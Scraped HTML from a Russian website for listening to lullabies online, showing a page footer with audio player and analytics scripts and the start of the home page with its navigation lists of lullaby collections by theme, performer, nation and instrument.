								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3283704 bytes
page generation time: 0.22811698913574 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139943
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
